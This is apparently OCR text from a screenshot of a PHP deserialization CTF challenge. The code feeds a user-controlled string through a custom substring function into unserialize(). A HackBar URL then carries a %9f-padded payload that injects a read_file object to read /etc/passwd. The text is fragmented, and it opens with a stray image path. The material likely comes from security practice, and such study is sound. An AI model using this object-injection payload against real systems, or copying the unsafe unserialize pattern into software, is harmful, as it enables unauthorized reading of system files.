 }
$readfile = new read_file($_GET['start']);
$read=isset($_GET['read'])?$_GET['read']:"I_want_to_Read_flag";
if(preg_match("/\[|\]/i", $_GET['read'])){
die("NONONO!!!");
}
echo serialize($readfile)."\n";
$key = substrstr($read."[".serialize($readfile)."]");
unserialize($key);
echo $key; O:9:"read_file":2:{s:5:"start";s:9:"gxngxngxn";s:8:"filename";s:11:"/etc/passwd";} 82
165
O:9:"read_file":2:{s:5:"start";s:9:"gxngxngxn";s:8:"filename";s:11:"/etc/passwd";}[O
Elements Console Performance Network Memory Application Sources Lighthouse HackBar EditThisCookie 27 1
LOAD SPLIT EXECUTE TEST SQLI XSS LFI SSRF SSTI SHELL ENCODING HASHING CUSTOM MODE THEM
URL
http://127.0.0.1/4.php?
start=gxngxngxn&read=%9f%9f%9f%9f%9f%9f%9f%9f%9f%9f%9f%9f%9f%9f%9f%9f%9f%9f%9f%9f%9f%9f%9f%9f%9f%9f%9f%9f%9f%9f%9f%9f%9f%9f%9f%9f%9f%9f%9f%
9f%9f%9f%9f%9f%9f%9f%9f%9f%9f%9f%9f%9f%9f%9f%9f%9f%9f%9f%9f%9f%9f%9f%9f%9f%9f%9f%9f%9f%9f%9f%9f%9f%9f%9f%9f%9f%9f%9f%9f%9f%9f%9f%9fO:9:"
read_file":2:{s:5:"start";s:9:"gxngxngxn";s:8:"filename";s:11:"/etc/passwd";}
Use POST method
MODIFY HEADER